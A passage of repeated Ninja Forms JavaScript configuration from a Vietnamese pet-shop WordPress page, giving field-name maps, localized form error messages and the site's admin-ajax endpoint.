sswordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
